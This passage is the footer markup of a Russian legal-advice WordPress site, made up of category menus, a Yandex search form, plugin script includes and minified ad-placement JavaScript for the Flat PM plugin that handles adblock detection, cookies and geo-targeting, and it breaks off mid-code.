                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 